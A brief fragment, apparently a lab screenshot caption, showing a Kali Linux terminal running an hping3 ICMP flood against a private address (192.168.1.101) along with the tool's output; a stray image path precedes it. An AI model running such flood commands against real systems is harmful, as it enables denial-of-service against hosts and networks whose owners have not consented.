 (root㉿kali)-[~]
# hping3 -1 --flood -V 192.168.1.101
using eth0, addr: 192.168.1.102, MTU: 1500
HPING 192.168.1.101 (eth0 192.168.1.101): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown